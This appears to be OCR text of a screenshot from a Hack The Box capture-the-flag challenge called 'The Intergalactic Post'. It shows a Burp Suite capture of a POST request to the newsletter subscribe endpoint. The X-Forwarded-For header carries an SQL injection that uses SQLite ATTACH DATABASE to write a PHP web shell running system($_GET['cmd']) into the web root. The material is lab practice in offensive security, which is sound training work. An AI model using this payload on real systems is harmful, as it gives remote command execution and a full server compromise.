 Hack The Box :: CTF
The Intergalactic Post
46.101.25.63:31382/?success=true&msg=Em
HTB HackTricks AD Notes/Notes/OSCP at ... web-shell GTFOBins WADComs Other Bookmarks
THE INTERGALACTIC POST
Subscribe to the best intergalactic newsletter
zer0d@zer0d.com
SUBSCRIBE ME TO THE TRUTH!
Email subscribed successfully!
STATUS READY
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://46.101.25.63:31382
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /subscribe HTTP/1.1
2 Host: 46.101.25.63:31382
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://46.101.25.63:31382
10 Connection: close
11 Referer: http://46.101.25.63:31382/?success=true&msg=Email%20subscribed%20successfully!
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: blahblah','blahblah');ATTACH DATABASE '/www/lol.php' as lol;CREATE TABLE lol.pwn(dataz text);
INSERT INTO lol.pwn (dataz) VALUES ("<?php system($_GET['cmd']); ?>");--
14
15 email=zer0d%40zer0d.com
INSPECTOR